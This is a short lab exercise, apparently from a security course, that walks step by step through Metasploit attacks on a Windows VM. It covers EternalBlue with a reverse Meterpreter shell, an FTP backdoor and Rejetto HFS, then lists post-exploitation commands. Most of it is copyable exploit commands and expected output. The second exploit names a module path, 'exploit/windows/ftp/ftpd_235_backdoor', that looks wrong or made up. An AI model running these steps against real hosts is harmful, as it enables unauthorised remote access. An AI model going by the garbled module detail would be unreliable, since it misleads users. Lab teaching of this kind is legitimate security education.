LAB EXERCISE 9

DEMONSTRATE VARIOUS EXPLOITS OF WINDOWS OS USING METASPLOIT FRAMEWORK

AIM
To study and demonstrate various exploits against a Windows Operating System using the Metasploit Framework in Kali Linux.

SOFTWARE / TOOLS REQUIRED
Kali Linux
Windows Target Machine (Windows 7 / Windows XP / Vulnerable Windows VM)
Metasploit Framework
Network connectivity between attacker and target

PROCEDURE
Step 1: Start Metasploit Framework

Open terminal in Kali Linux:

msfconsole

Expected output:

msf6 >
Step 2: Identify Target IP Address

Find the Windows machine IP (example):

Target IP: 192.168.56.105
EXPLOIT 1 — Windows SMB Exploit (MS17-010 / EternalBlue)
Description

Exploits a vulnerability in SMB protocol allowing remote code execution.

Steps

Search exploit:

search ms17-010

Use exploit:

use exploit/windows/smb/ms17_010_eternalblue

Set payload:

set payload windows/x64/meterpreter/reverse_tcp

Set target details:

set RHOSTS 192.168.56.105
set LHOST <Your_Kali_IP>

Run exploit:

exploit
Expected Output
Meterpreter session 1 opened

Verify access:

meterpreter > sysinfo
EXPLOIT 2 — Windows FTP Backdoor Exploit
Description

Exploits a backdoored FTP service running on vulnerable Windows OS.

Steps

Search exploit:

search ftp backdoor

Use exploit:

use exploit/windows/ftp/ftpd_235_backdoor

Set target:

set RHOSTS 192.168.56.105

Run:

exploit
Expected Output
Command shell session opened

Verify:

whoami
EXPLOIT 3 — Windows HTTP File Server (HFS) Exploit
Description

Exploits a vulnerable HTTP File Server on Windows.

Steps

Search exploit:

search hfs

Use exploit:

use exploit/windows/http/rejetto_hfs_exec

Set parameters:

set RHOSTS 192.168.56.105
set LHOST <Your_Kali_IP>

Run:

exploit
Expected Output
Meterpreter session opened
POST-EXPLOITATION COMMANDS
getuid
sysinfo
ipconfig

OUTPUT
Successfully exploited Windows OS using Metasploit.
Obtained Meterpreter and command shell access.
Verified system details and privileges.



RESULT

Thus, various Windows OS exploits were successfully demonstrated using the Metasploit Framework in Kali Linux, proving the importance of patch management and system hardening.

